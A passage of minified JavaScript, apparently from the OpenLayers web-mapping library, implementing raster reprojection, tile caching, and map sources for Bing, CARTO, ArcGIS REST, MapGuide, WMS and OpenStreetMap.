(b[1][0]-v[0])/f,e=-(b[1][1]-v[1])/f,g=(b[2][0]-v[0])/f;b=-(b[2][1]-v[1])/f;p.beginPath();p.moveTo(d,e);p.lineTo(a,c);p.lineTo(g,b);p.closePath();p.stroke()}),p.restore());return p.canvas};function ey(a,b,c,d,e){this.g=a;this.i=b;var f={},g=Yb(this.i,this.g);this.a=function(a){var b=a[0]+"/"+a[1];f[b]||(f[b]=g(a));return f[b]};this.f=d;this.v=e*e;this.c=[];this.l=!1;this.s=this.g.g&&!!d&&!!this.g.G()&&cb(d)==cb(this.g.G());this.b=this.g.G()?cb(this.g.G()):null;this.j=this.i.G()?cb(this.i.G()):null;a=$a(c);b=Za(c);d=Ya(c);c=Wa(c);e=this.a(a);var h=this.a(b),l=this.a(d),m=this.a(c);fy(this,a,b,d,c,e,h,l,m,10);if(this.l){var n=Infinity;this.c.forEach(function(a){n=Math.min(n,a.source[0][0],
a.source[1][0],a.source[2][0])});this.c.forEach(function(a){if(Math.max(a.source[0][0],a.source[1][0],a.source[2][0])-n>this.b/2){var b=[[a.source[0][0],a.source[0][1]],[a.source[1][0],a.source[1][1]],[a.source[2][0],a.source[2][1]]];b[0][0]-n>this.b/2&&(b[0][0]-=this.b);b[1][0]-n>this.b/2&&(b[1][0]-=this.b);b[2][0]-n>this.b/2&&(b[2][0]-=this.b);Math.max(b[0][0],b[1][0],b[2][0])-Math.min(b[0][0],b[1][0],b[2][0])<this.b/2&&(a.source=b)}},this)}f={}}
function fy(a,b,c,d,e,f,g,h,l,m){var n=Ca([f,g,h,l]),p=a.b?cb(n)/a.b:null,q=a.b,r=a.g.g&&.5<p&&1>p,u=!1;if(0<m){if(a.i.c&&a.j){var v=Ca([b,c,d,e]);u|=.25<cb(v)/a.j}!r&&a.g.c&&p&&(u|=.25<p)}if(u||!a.f||hb(n,a.f)){if(!(u||isFinite(f[0])&&isFinite(f[1])&&isFinite(g[0])&&isFinite(g[1])&&isFinite(h[0])&&isFinite(h[1])&&isFinite(l[0])&&isFinite(l[1])))if(0<m)u=!0;else return;if(0<m&&(u||(n=a.a([(b[0]+d[0])/2,(b[1]+d[1])/2]),q=r?(wa(f[0],q)+wa(h[0],q))/2-wa(n[0],q):(f[0]+h[0])/2-n[0],n=(f[1]+h[1])/2-n[1],
u=q*q+n*n>a.v),u)){Math.abs(b[0]-d[0])<=Math.abs(b[1]-d[1])?(r=[(c[0]+d[0])/2,(c[1]+d[1])/2],q=a.a(r),n=[(e[0]+b[0])/2,(e[1]+b[1])/2],p=a.a(n),fy(a,b,c,r,n,f,g,q,p,m-1),fy(a,n,r,d,e,p,q,h,l,m-1)):(r=[(b[0]+c[0])/2,(b[1]+c[1])/2],q=a.a(r),n=[(d[0]+e[0])/2,(d[1]+e[1])/2],p=a.a(n),fy(a,b,r,n,e,f,q,p,l,m-1),fy(a,r,c,d,n,q,g,h,p,m-1));return}if(r){if(!a.s)return;a.l=!0}a.c.push({source:[f,h,l],target:[b,d,e]});a.c.push({source:[f,g,h],target:[b,c,d]})}}
function gy(a){var b=Da();a.c.forEach(function(a){a=a.source;Ea(b,a[0]);Ea(b,a[1]);Ea(b,a[2])});return b};function hy(a,b,c,d,e,f,g,h,l,m,n){cl.call(this,e,0);this.B=void 0!==n?n:!1;this.C=g;this.D=h;this.N=null;this.c=b;this.l=d;this.v=f?f:e;this.a=[];this.Id=null;this.f=0;f=d.Ma(this.v);h=this.l.G();e=this.c.G();f=h?gb(f,h):f;if(0===ab(f))this.state=4;else if((h=a.G())&&(e?e=gb(e,h):e=h),d=by(a,c,eb(f),d.Ta(this.v[0])),!isFinite(d)||0>=d)this.state=4;else if(this.o=new ey(a,c,f,e,d*(void 0!==m?m:.5)),0===this.o.c.length)this.state=4;else if(this.f=b.Dc(d),c=gy(this.o),e&&(a.g?(c[1]=pa(c[1],e[1],e[3]),
c[3]=pa(c[3],e[1],e[3])):c=gb(c,e)),ab(c)){a=tc(b,c,this.f);for(b=a.fa;b<=a.la;b++)for(c=a.ea;c<=a.ka;c++)(m=l(this.f,b,c,g))&&this.a.push(m);0===this.a.length&&(this.state=4)}else this.state=4}w(hy,cl);hy.prototype.ia=function(){1==this.state&&(this.Id.forEach(Gc),this.Id=null);cl.prototype.ia.call(this)};hy.prototype.Y=function(){return this.N};
hy.prototype.he=function(){var a=[];this.a.forEach(function(b){b&&2==b.getState()&&a.push({extent:this.c.Ma(b.ya),image:b.Y()})},this);this.a.length=0;if(0===a.length)this.state=3;else{var b=this.v[0],c=this.l.Za(b),d="number"===typeof c?c:c[0];c="number"===typeof c?c:c[1];b=this.l.Ta(b);var e=this.c.Ta(this.f),f=this.l.Ma(this.v);this.N=dy(d,c,this.C,e,this.c.G(),b,f,this.o,a,this.D,this.B);this.state=2}this.u()};
hy.prototype.load=function(){if(0==this.state){this.state=1;this.u();var a=0;this.Id=[];this.a.forEach(function(b){var c=b.getState();if(0==c||1==c){a++;var d=y(b,"change",function(){var c=b.getState();if(2==c||3==c||4==c)Gc(d),a--,0===a&&(this.Id.forEach(Gc),this.Id=null,this.he())},this);this.Id.push(d)}},this);this.a.forEach(function(a){0==a.getState()&&a.load()});0===a&&setTimeout(this.he.bind(this),0)}};function iy(a){uw.call(this,{attributions:a.attributions,extent:a.extent,logo:a.logo,projection:a.projection,state:a.state,wrapX:a.wrapX});this.bb=void 0!==a.opaque?a.opaque:!1;this.sc=void 0!==a.tilePixelRatio?a.tilePixelRatio:1;this.tileGrid=void 0!==a.tileGrid?a.tileGrid:null;this.a=new $x(a.cacheSize);this.j=[0,0];this.jc="";this.Ea={transition:a.transition}}w(iy,uw);k=iy.prototype;k.cj=function(){return di(this.a)};k.sd=function(a,b){(a=this.Yd(a))&&a.sd(b)};
function Li(a,b,c,d,e){a=a.Yd(b);if(!a)return!1;b=!0;for(var f,g,h=d.fa;h<=d.la;++h)for(var l=d.ea;l<=d.ka;++l)f=c+"/"+h+"/"+l,g=!1,a.a.hasOwnProperty(f)&&(f=a.get(f),(g=2===f.getState())&&(g=!1!==e(f))),g||(b=!1);return b}k.Zf=function(){return 0};function jy(a,b){a.jc!==b&&(a.jc=b,a.u())}k.eg=function(){return this.bb};k.jb=function(){return this.tileGrid};k.eb=function(a){return this.tileGrid?this.tileGrid:zc(a)};k.Yd=function(a){var b=this.c;return b&&!Xb(b,a)?null:this.a};k.Xc=function(){return this.sc};
k.Zd=function(a,b,c){c=this.eb(c);b=this.Xc(b);a=Ba(c.Za(a),this.j);return 1==b?a:Aa(a,b,this.j)};function ky(a,b,c){var d=void 0!==c?c:a.c;c=a.eb(d);if(a.D&&d.c){var e=b;b=e[0];a=yc(c,e);d=Dc(d);Ja(d,a)?b=e:(e=cb(d),a[0]+=e*Math.ceil((d[0]-a[0])/e),b=c.jg(a,b))}e=b[0];d=b[1];a=b[2];if(c.minZoom>e||e>c.maxZoom)c=!1;else{var f=c.G();c=(c=f?tc(c,f,e):c.a?c.a[e]:null)?ma(c,d,a):!0}return c?b:null}k.sa=function(){this.a.clear();this.u()};k.kh=ea;function ly(a,b){Qc.call(this,a);this.tile=b}w(ly,Qc);function my(a){iy.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,extent:a.extent,logo:a.logo,opaque:a.opaque,projection:a.projection,state:a.state,tileGrid:a.tileGrid,tilePixelRatio:a.tilePixelRatio,wrapX:a.wrapX,transition:a.transition});this.tileLoadFunction=a.tileLoadFunction;this.tileUrlFunction=this.dc?this.dc.bind(this):Xx;this.urls=null;a.urls?this.vb(a.urls):a.url&&this.rb(a.url);a.tileUrlFunction&&this.hb(a.tileUrlFunction);this.V={}}w(my,iy);k=my.prototype;k.yb=function(){return this.tileLoadFunction};
k.zb=function(){return this.tileUrlFunction};k.Ab=function(){return this.urls};k.dj=function(a){a=a.target;var b=x(a),c=a.getState();if(1==c){this.V[b]=!0;var d="tileloadstart"}else b in this.V&&(delete this.V[b],d=3==c?"tileloaderror":2==c||5==c?"tileloadend":void 0);void 0!=d&&this.b(new ly(d,a))};k.Fb=function(a){this.a.clear();this.tileLoadFunction=a;this.u()};k.hb=function(a,b){this.tileUrlFunction=a;ay(this.a);"undefined"!==typeof b?jy(this,b):this.u()};
k.rb=function(a){var b=this.urls=Yx(a);this.hb(this.dc?this.dc.bind(this):Vx(b,this.tileGrid),a)};k.vb=function(a){this.urls=a;var b=a.join("\n");this.hb(this.dc?this.dc.bind(this):Vx(a,this.tileGrid),b)};k.kh=function(a,b,c){a=a+"/"+b+"/"+c;this.a.a.hasOwnProperty(a)&&this.a.get(a)};function ny(a){my.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,extent:a.extent,logo:a.logo,opaque:a.opaque,projection:a.projection,state:a.state,tileGrid:a.tileGrid,tileLoadFunction:a.tileLoadFunction?a.tileLoadFunction:oy,tilePixelRatio:a.tilePixelRatio,tileUrlFunction:a.tileUrlFunction,url:a.url,urls:a.urls,wrapX:a.wrapX,transition:a.transition});this.crossOrigin=void 0!==a.crossOrigin?a.crossOrigin:null;this.tileClass=void 0!==a.tileClass?a.tileClass:el;this.f={};this.s={};this.ob=
a.reprojectionErrorThreshold;this.O=!1}w(ny,my);k=ny.prototype;k.cj=function(){if(di(this.a))return!0;for(var a in this.f)if(di(this.f[a]))return!0;return!1};k.sd=function(a,b){a=this.Yd(a);this.a.sd(this.a==a?b:{});for(var c in this.f){var d=this.f[c];d.sd(d==a?b:{})}};k.Zf=function(a){return this.c&&a&&!Xb(this.c,a)?0:this.$f()};k.$f=function(){return 0};k.eg=function(a){return this.c&&a&&!Xb(this.c,a)?!1:my.prototype.eg.call(this,a)};
k.eb=function(a){var b=this.c;return!this.tileGrid||b&&!Xb(b,a)?(b=x(a).toString(),b in this.s||(this.s[b]=zc(a)),this.s[b]):this.tileGrid};k.Yd=function(a){var b=this.c;if(!b||Xb(b,a))return this.a;a=x(a).toString();a in this.f||(this.f[a]=new $x(this.a.highWaterMark));return this.f[a]};
function py(a,b,c,d,e,f,g){b=[b,c,d];e=(c=ky(a,b,f))?a.tileUrlFunction(c,e,f):void 0;e=new a.tileClass(b,void 0!==e?0:4,void 0!==e?e:"",a.crossOrigin,a.tileLoadFunction,a.Ea);e.key=g;y(e,"change",a.dj,a);return e}
k.ad=function(a,b,c,d,e){var f=this.c;if(f&&e&&!Xb(f,e)){var g=this.Yd(e);c=[a,b,c];var h;a=c[0]+"/"+c[1]+"/"+c[2];g.a.hasOwnProperty(a)&&(h=g.get(a));b=this.jc;if(h&&h.key==b)return h;var l=this.eb(f),m=this.eb(e),n=ky(this,c,e);d=new hy(f,l,e,m,c,n,this.Xc(d),this.$f(),function(a,b,c,d){return qy(this,a,b,c,d,f)}.bind(this),this.ob,this.O);d.key=b;h?(d.g=h,dl(d),g.replace(a,d)):g.set(a,d);return d}return qy(this,a,b,c,d,f||e)};
function qy(a,b,c,d,e,f){var g=b+"/"+c+"/"+d,h=a.jc;if(a.a.a.hasOwnProperty(g)){var l=a.a.get(g);if(l.key!=h){var m=l;l=py(a,b,c,d,e,f,h);0==m.getState()?l.g=m.g:l.g=m;dl(l);a.a.replace(g,l)}}else l=py(a,b,c,d,e,f,h),a.a.set(g,l);return l}k.Qb=function(a){if(this.O!=a){this.O=a;for(var b in this.f)this.f[b].clear();this.u()}};k.Rb=function(a,b){if(a=Ob(a))a=x(a).toString(),a in this.s||(this.s[a]=b)};function oy(a,b){a.Y().src=b};function ry(a){this.i=void 0!==a.hidpi?a.hidpi:!1;ny.call(this,{cacheSize:a.cacheSize,crossOrigin:"anonymous",opaque:!0,projection:Ob("EPSG:3857"),reprojectionErrorThreshold:a.reprojectionErrorThreshold,state:"loading",tileLoadFunction:a.tileLoadFunction,tilePixelRatio:this.i?2:1,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});this.o=void 0!==a.culture?a.culture:"en-us";this.$=void 0!==a.maxZoom?a.maxZoom:-1;this.l=a.key;this.B=a.imagerySet;Zx("https://dev.virtualearth.net/REST/v1/Imagery/Metadata/"+
this.B+"?uriScheme=https&include=ImageryProviders&key="+this.l+"&c="+this.o,this.La.bind(this),void 0,"jsonp")}w(ry,ny);ry.prototype.ca=function(){return this.l};ry.prototype.ua=function(){return this.B};
ry.prototype.La=function(a){if(200!=a.statusCode||"OK"!=a.statusDescription||"ValidCredentials"!=a.authenticationResultCode||1!=a.resourceSets.length||1!=a.resourceSets[0].resources.length)ww(this,"error");else{var b=a.brandLogoUri;-1==b.indexOf("https")&&(b=b.replace("http","https"));var c=a.resourceSets[0].resources[0];a=-1==this.$?c.zoomMax:this.$;var d=Dc(this.c);this.tileGrid=Bc({extent:d,minZoom:c.zoomMin,maxZoom:a,tileSize:(c.imageWidth==c.imageHeight?c.imageWidth:[c.imageWidth,c.imageHeight])/
(this.i?2:1)});var e=this.o,f=this.i;this.tileUrlFunction=Wx(c.imageUrlSubdomains.map(function(a){var b=[0,0,0],d=c.imageUrl.replace("{subdomain}",a).replace("{culture}",e);return function(a){if(a)return oc(a[0],a[1],-a[2]-1,b),a=d,f&&(a+="&dpi=d1&device=mobile"),a.replace("{quadkey}",pc(b))}}));if(c.imageryProviders){var g=Pb(Ob("EPSG:4326"),this.c);this.va(function(a){var b=[],d=a.viewState.zoom;c.imageryProviders.map(function(c){for(var e=!1,f=c.coverageAreas,h=0,l=f.length;h<l;++h){var m=f[h];
if(d>=m.zoomMin&&d<=m.zoomMax&&(m=m.bbox,m=jb([m[1],m[0],m[3],m[2]],g),hb(m,a.extent))){e=!0;break}}e&&b.push(c.attribution)});b.push('<a class="ol-attribution-bing-tos" href="https://www.microsoft.com/maps/product/terms.html">Terms of Use</a>');return b})}this.T=b;ww(this,"ready")}};function sy(a){a=a||{};var b=void 0!==a.projection?a.projection:"EPSG:3857",c=void 0!==a.tileGrid?a.tileGrid:Bc({extent:Dc(b),maxZoom:a.maxZoom,minZoom:a.minZoom,tileSize:a.tileSize});ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,opaque:a.opaque,projection:b,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileGrid:c,tileLoadFunction:a.tileLoadFunction,tilePixelRatio:a.tilePixelRatio,tileUrlFunction:a.tileUrlFunction,url:a.url,urls:a.urls,
wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition})}w(sy,ny);function ty(a){this.o=a.account;this.B=a.map||"";this.i=a.config||{};this.l={};sy.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,maxZoom:void 0!==a.maxZoom?a.maxZoom:18,minZoom:a.minZoom,projection:a.projection,state:"loading",wrapX:a.wrapX});uy(this)}w(ty,sy);k=ty.prototype;k.nl=function(){return this.i};k.Sq=function(a){kb(this.i,a);uy(this)};k.uq=function(a){this.i=a||{};uy(this)};
function uy(a){var b=JSON.stringify(a.i);if(a.l[b])vy(a,a.l[b]);else{var c="https://"+a.o+".carto.com/api/v1/map";a.B&&(c+="/named/"+a.B);var d=new XMLHttpRequest;d.addEventListener("load",a.em.bind(a,b));d.addEventListener("error",a.dm.bind(a));d.open("POST",c);d.setRequestHeader("Content-type","application/json");d.send(JSON.stringify(a.i))}}
k.em=function(a,b){b=b.target;if(!b.status||200<=b.status&&300>b.status){try{var c=JSON.parse(b.responseText)}catch(d){ww(this,"error");return}vy(this,c);this.l[a]=c;ww(this,"ready")}else ww(this,"error")};k.dm=function(){ww(this,"error")};function vy(a,b){a.rb("https://"+b.cdn_url.https+"/"+a.o+"/api/v1/map/"+b.layergroupid+"/{z}/{x}/{y}.png")};function X(a){U.call(this,{attributions:a.attributions,extent:a.extent,logo:a.logo,projection:a.projection,wrapX:a.wrapX});this.resolution=void 0;this.distance=void 0!==a.distance?a.distance:20;this.features=[];this.geometryFunction=a.geometryFunction||function(a){a=a.U();oa(a instanceof C,10);return a};this.source=a.source;this.source.I("change",X.prototype.sa,this)}w(X,U);k=X.prototype;k.Eo=function(){return this.distance};k.Fo=function(){return this.source};
k.ae=function(a,b,c){this.source.ae(a,b,c);b!==this.resolution&&(this.clear(),this.resolution=b,wy(this),this.Qc(this.features))};k.vq=function(a){this.distance=a;this.sa()};k.sa=function(){this.clear();wy(this);this.Qc(this.features);U.prototype.sa.call(this)};
function wy(a){if(void 0!==a.resolution){a.features.length=0;for(var b=Da(),c=a.distance*a.resolution,d=a.source.ee(),e={},f=0,g=d.length;f<g;f++){var h=d[f];x(h).toString()in e||!(h=a.geometryFunction(h))||(h=h.W(),Pa(h,b),Fa(b,c,b),h=a.source.Yf(b),h=h.filter(function(a){a=x(a).toString();return a in e?!1:e[a]=!0}),a.features.push(xy(a,h)))}}}
function xy(a,b){for(var c=[0,0],d=b.length-1;0<=d;--d){var e=a.geometryFunction(b[d]);e?ze(c,e.W()):b.splice(d,1)}Ge(c,1/b.length);a=new Hk(new C(c));a.set("features",b);return a};function yy(a,b,c,d,e,f){this.s=b;this.l=a.G();var g=b.G(),h=g?gb(c,g):c;g=by(a,b,eb(h),d);this.f=new ey(a,b,h,this.l,.5*g);this.c=d;this.g=c;a=gy(this.f);this.j=(this.Tb=f(a,g,e))?this.Tb.a:1;this.je=this.i=null;e=2;this.Tb&&(e=0);$h.call(this,c,d,this.j,e)}w(yy,$h);yy.prototype.ia=function(){1==this.state&&(Gc(this.je),this.je=null);$h.prototype.ia.call(this)};yy.prototype.Y=function(){return this.i};
yy.prototype.he=function(){var a=this.Tb.getState();2==a&&(this.i=dy(cb(this.g)/this.c,db(this.g)/this.c,this.j,this.Tb.resolution,0,this.c,this.g,this.f,[{extent:this.Tb.G(),image:this.Tb.Y()}],0));this.state=a;this.u()};yy.prototype.load=function(){if(0==this.state){this.state=1;this.u();var a=this.Tb.getState();2==a||3==a?this.he():(this.je=y(this.Tb,"change",function(){var a=this.Tb.getState();if(2==a||3==a)Gc(this.je),this.je=null,this.he()},this),this.Tb.load())}};function zy(a){uw.call(this,{attributions:a.attributions,extent:a.extent,logo:a.logo,projection:a.projection,state:a.state});this.o=void 0!==a.resolutions?a.resolutions:null;this.i=null;this.ua=0}w(zy,uw);function Ay(a,b){a.o&&(b=a.o[fc(a.o,b,0)]);return b}
zy.prototype.Y=function(a,b,c,d){var e=this.c;if(e&&d&&!Xb(e,d)){if(this.i){if(this.ua==this.g&&Xb(this.i.s,d)&&this.i.resolution==b&&Sa(this.i.G(),a))return this.i;Pc(this.i);this.i=null}this.i=new yy(e,d,a,b,c,function(a,b,c){return this.Wc(a,b,c,e)}.bind(this));this.ua=this.g;return this.i}e&&(d=e);return this.Wc(a,b,c,d)};zy.prototype.j=function(a){a=a.target;switch(a.getState()){case 1:this.b(new By(Cy,a));break;case 2:this.b(new By(Dy,a));break;case 3:this.b(new By(Ey,a))}};
function Fy(a,b){a.Y().src=b}function By(a,b){Qc.call(this,a);this.image=b}w(By,Qc);var Cy="imageloadstart",Dy="imageloadend",Ey="imageloaderror";function Gy(a,b){var c=[];Object.keys(b).forEach(function(a){null!==b[a]&&void 0!==b[a]&&c.push(a+"="+encodeURIComponent(b[a]))});var d=c.join("&");a=a.replace(/[?&]$/,"");a=-1===a.indexOf("?")?a+"?":a+"&";return a+d};function Hy(a){a=a||{};zy.call(this,{attributions:a.attributions,logo:a.logo,projection:a.projection,resolutions:a.resolutions});this.V=void 0!==a.crossOrigin?a.crossOrigin:null;this.$=void 0!==a.hidpi?a.hidpi:!0;this.a=a.url;this.f=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;this.s=a.params||{};this.M=null;this.l=[0,0];this.O=0;this.B=void 0!==a.ratio?a.ratio:1.5}w(Hy,zy);k=Hy.prototype;k.Ho=function(){return this.s};
k.Wc=function(a,b,c,d){if(void 0===this.a)return null;b=Ay(this,b);c=this.$?c:1;var e=this.M;if(e&&this.O==this.g&&e.resolution==b&&e.a==c&&La(e.G(),a))return e;e={F:"image",FORMAT:"PNG32",TRANSPARENT:!0};kb(e,this.s);a=a.slice();var f=(a[0]+a[2])/2,g=(a[1]+a[3])/2;if(1!=this.B){var h=this.B*cb(a)/2,l=this.B*db(a)/2;a[0]=f-h;a[1]=g-l;a[2]=f+h;a[3]=g+l}h=b/c;l=Math.ceil(cb(a)/h);var m=Math.ceil(db(a)/h);a[0]=f-h*l/2;a[2]=f+h*l/2;a[1]=g-h*m/2;a[3]=g+h*m/2;this.l[0]=l;this.l[1]=m;f=a;g=this.l;h=c;d=
d.wb.split(":").pop();e.SIZE=g[0]+","+g[1];e.BBOX=f.join(",");e.BBOXSR=d;e.IMAGESR=d;e.DPI=Math.round(90*h);d=this.a;f=d.replace(/MapServer\/?$/,"MapServer/export").replace(/ImageServer\/?$/,"ImageServer/exportImage");f==d&&oa(!1,50);e=Gy(f,e);this.M=new bl(a,b,c,e,this.V,this.f);this.O=this.g;y(this.M,"change",this.j,this);return this.M};k.Go=function(){return this.f};k.Io=function(){return this.a};k.Jo=function(a){this.M=null;this.f=a;this.u()};
k.Ko=function(a){a!=this.a&&(this.a=a,this.M=null,this.u())};k.Lo=function(a){kb(this.s,a);this.M=null;this.u()};function Iy(a){zy.call(this,{attributions:a.attributions,logo:a.logo,projection:a.projection,resolutions:a.resolutions,state:a.state});this.Ea=a.canvasFunction;this.V=null;this.$=0;this.La=void 0!==a.ratio?a.ratio:1.5}w(Iy,zy);Iy.prototype.Wc=function(a,b,c,d){b=Ay(this,b);var e=this.V;if(e&&this.$==this.g&&e.resolution==b&&e.a==c&&La(e.G(),a))return e;a=a.slice();ib(a,this.La);(d=this.Ea(a,b,c,[cb(a)/b*c,db(a)/b*c],d))&&(e=new ai(a,b,c,d));this.V=e;this.$=this.g;return e};function Jy(a){zy.call(this,{projection:a.projection,resolutions:a.resolutions});this.V=void 0!==a.crossOrigin?a.crossOrigin:null;this.l=void 0!==a.displayDpi?a.displayDpi:96;this.f=a.params||{};this.O=a.url;this.a=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;this.$=void 0!==a.hidpi?a.hidpi:!0;this.ca=void 0!==a.metersPerUnit?a.metersPerUnit:1;this.s=void 0!==a.ratio?a.ratio:1;this.Ea=void 0!==a.useOverlay?a.useOverlay:!1;this.M=null;this.B=0}w(Jy,zy);k=Jy.prototype;k.No=function(){return this.f};
k.Wc=function(a,b,c){b=Ay(this,b);c=this.$?c:1;var d=this.M;if(d&&this.B==this.g&&d.resolution==b&&d.a==c&&La(d.G(),a))return d;1!=this.s&&(a=a.slice(),ib(a,this.s));var e=[cb(a)/b*c,db(a)/b*c];if(void 0!==this.O){d=this.O;var f=eb(a),g=this.ca,h=cb(a),l=db(a),m=e[0],n=e[1],p=.0254/this.l;e={OPERATION:this.Ea?"GETDYNAMICMAPOVERLAYIMAGE":"GETMAPIMAGE",VERSION:"2.0.0",LOCALE:"en",CLIENTAGENT:"ol.source.ImageMapGuide source",CLIP:"1",SETDISPLAYDPI:this.l,SETDISPLAYWIDTH:Math.round(e[0]),SETDISPLAYHEIGHT:Math.round(e[1]),
SETVIEWSCALE:n*h>m*l?h*g/(m*p):l*g/(n*p),SETVIEWCENTERX:f[0],SETVIEWCENTERY:f[1]};kb(e,this.f);d=Gy(d,e);d=new bl(a,b,c,d,this.V,this.a);y(d,"change",this.j,this)}else d=null;this.M=d;this.B=this.g;return d};k.Mo=function(){return this.a};k.Po=function(a){kb(this.f,a);this.u()};k.Oo=function(a){this.M=null;this.a=a;this.u()};function Ky(a){var b=a.imageExtent,c=void 0!==a.crossOrigin?a.crossOrigin:null,d=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;zy.call(this,{attributions:a.attributions,logo:a.logo,projection:Ob(a.projection)});this.M=new bl(b,void 0,1,a.url,c,d);this.a=a.imageSize?a.imageSize:null;y(this.M,"change",this.j,this)}w(Ky,zy);Ky.prototype.Wc=function(a){return hb(a,this.M.G())?this.M:null};
Ky.prototype.j=function(a){if(2==this.M.getState()){var b=this.M.G(),c=this.M.Y();if(this.a){var d=this.a[0];var e=this.a[1]}else d=c.width,e=c.height;b=Math.ceil(cb(b)/(db(b)/e));if(b!=d){b=hg(b,e);var f=b.canvas;b.drawImage(c,0,0,d,e,0,0,f.width,f.height);this.M.ih(f)}}zy.prototype.j.call(this,a)};function Ly(a){this.a=a.source;this.ob=We();this.f=hg();this.l=[0,0];this.ca=rj.Jc(9);this.bb=void 0==a.renderBuffer?100:a.renderBuffer;this.B=null;Iy.call(this,{attributions:a.attributions,canvasFunction:this.Mk.bind(this),logo:a.logo,projection:a.projection,ratio:a.ratio,resolutions:a.resolutions,state:this.a.getState()});this.O=null;this.s=void 0;this.aj(a.style);y(this.a,"change",this.To,this)}w(Ly,Iy);k=Ly.prototype;
k.Mk=function(a,b,c,d,e){var f=new Vj(.5*b/c,a,b,c,this.a.$,this.ca,this.bb);this.a.ae(a,b,e);var g=!1;this.a.ec(a,function(a){var d;if(!(d=g)){var e;(d=a.ib())?e=d.call(a,b):this.s&&(e=this.s(a,b));if(e){var h,p=!1;Array.isArray(e)||(e=[e]);d=0;for(h=e.length;d<h;++d)p=ek(f,a,e[d],dk(b,c),this.So,this)||p;d=p}else d=!1}g=d},this);Zj(f);if(g)return null;this.l[0]!=d[0]||this.l[1]!=d[1]?(this.f.canvas.width=d[0],this.f.canvas.height=d[1],this.l[0]=d[0],this.l[1]=d[1]):this.f.clearRect(0,0,d[0],d[1]);
this.ca.clear();a=My(this,eb(a),b,c,d);f.Na(this.f,a,0,{});this.B=f;return this.f.canvas};k.wa=function(a,b,c,d,e,f){if(this.B){var g={};return this.B.wa(a,b,0,d,e,function(a){var b=x(a).toString();if(!(b in g))return g[b]=!0,f(a)},null)}};k.Qo=function(){return this.a};k.Ro=function(){return this.O};k.ib=function(){return this.s};function My(a,b,c,d,e){c=d/c;return ef(a.ob,e[0]/2,e[1]/2,c,-c,0,-b[0],-b[1])}k.So=function(){this.u()};k.To=function(){ww(this,this.a.getState())};
k.aj=function(a){this.O=void 0!==a?a:Fk;this.s=a?Dk(this.O):void 0;this.u()};function Ny(a){a=a||{};zy.call(this,{attributions:a.attributions,logo:a.logo,projection:a.projection,resolutions:a.resolutions});this.ca=void 0!==a.crossOrigin?a.crossOrigin:null;this.f=a.url;this.s=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;this.a=a.params||{};this.l=!0;Oy(this);this.$=a.serverType;this.Ea=void 0!==a.hidpi?a.hidpi:!0;this.M=null;this.B=[0,0];this.V=0;this.O=void 0!==a.ratio?a.ratio:1.5}w(Ny,zy);var Py=[101,101];k=Ny.prototype;
k.Uo=function(a,b,c,d){if(void 0!==this.f){c=Ob(c);var e=this.c;e&&e!==c&&(b=by(e,c,a,b),a=ac(a,c,e));var f=fb(a,b,0,Py),g={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetFeatureInfo",FORMAT:"image/png",TRANSPARENT:!0,QUERY_LAYERS:this.a.LAYERS};kb(g,this.a,d);d=Math.floor((f[3]-a[1])/b);g[this.l?"I":"X"]=Math.floor((a[0]-f[0])/b);g[this.l?"J":"Y"]=d;return Qy(this,f,Py,1,e||c,g)}};k.Wo=function(){return this.a};
k.Wc=function(a,b,c,d){if(void 0===this.f)return null;b=Ay(this,b);1==c||this.Ea&&void 0!==this.$||(c=1);var e=b/c,f=eb(a),g=fb(f,e,0,[Math.ceil(cb(a)/e),Math.ceil(db(a)/e)]);a=fb(f,e,0,[Math.ceil(this.O*cb(a)/e),Math.ceil(this.O*db(a)/e)]);if((f=this.M)&&this.V==this.g&&f.resolution==b&&f.a==c&&La(f.G(),g))return f;g={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetMap",FORMAT:"image/png",TRANSPARENT:!0};kb(g,this.a);this.B[0]=Math.round(cb(a)/e);this.B[1]=Math.round(db(a)/e);d=Qy(this,a,this.B,c,d,g);
this.M=new bl(a,b,c,d,this.ca,this.s);this.V=this.g;y(this.M,"change",this.j,this);return this.M};k.Vo=function(){return this.s};
function Qy(a,b,c,d,e,f){oa(void 0!==a.f,9);f[a.l?"CRS":"SRS"]=e.wb;"STYLES"in a.a||(f.STYLES="");if(1!=d)switch(a.$){case "geoserver":d=90*d+.5|0;f.FORMAT_OPTIONS="FORMAT_OPTIONS"in f?f.FORMAT_OPTIONS+(";dpi:"+d):"dpi:"+d;break;case "mapserver":f.MAP_RESOLUTION=90*d;break;case "carmentaserver":case "qgis":f.DPI=90*d;break;default:oa(!1,8)}f.WIDTH=c[0];f.HEIGHT=c[1];c=e.b;var g;a.l&&"ne"==c.substr(0,2)?g=[b[1],b[0],b[3],b[2]]:g=b;f.BBOX=g.join(",");return Gy(a.f,f)}k.Xo=function(){return this.f};
k.Yo=function(a){this.M=null;this.s=a;this.u()};k.Zo=function(a){a!=this.f&&(this.f=a,this.M=null,this.u())};k.$o=function(a){kb(this.a,a);Oy(this);this.M=null;this.u()};function Oy(a){a.l=0<=ye(a.a.VERSION||"1.3.0")};function Ry(a){a=a||{};var b;void 0!==a.attributions?b=a.attributions:b=['&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors.'];sy.call(this,{attributions:b,cacheSize:a.cacheSize,crossOrigin:void 0!==a.crossOrigin?a.crossOrigin:"anonymous",opaque:void 0!==a.opaque?a.opaque:!0,maxZoom:void 0!==a.maxZoom?a.maxZoom:19,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileLoadFunction:a.tileLoadFunction,url:void 0!==a.url?a.url:"https://{a-c}.tile.openstreetmap.org/{z}/{x}/{y}.png",
wrapX:a.wrapX})}w(Ry,sy);rj.nf={};rj.nf.Hf=function(){};
